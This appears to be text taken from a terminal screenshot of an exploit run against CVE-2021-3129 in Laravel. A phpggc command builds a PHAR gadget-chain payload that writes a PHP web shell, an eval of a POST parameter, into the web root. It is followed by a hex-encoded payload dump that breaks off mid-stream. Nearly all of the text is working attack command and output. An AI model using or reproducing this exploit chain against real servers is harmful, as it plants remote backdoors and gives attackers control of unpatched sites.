 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-3129]# php -d "phar.readonly=0" ./phpggc/phpggc Laravel/RCE5 "system('echo PD9wa
HAgZXZhbCgkX1BPU1Rbd2hvYW1pXSk7Pz4=|base64 -d > /var/www/html/shell.php');" --phar phar -o php://output | base64 -w 0 |
 python -c "import sys;print(''.join(['=' + hex(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=0
0=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=70=00=52=
00=41=00=67=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41
=00=41=00=41=00=41=00=62=00=41=00=67=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=00=44=00=6F=00=69=00=53=00=57=00=78=00=7
3=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=
68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00
=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=0
0=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=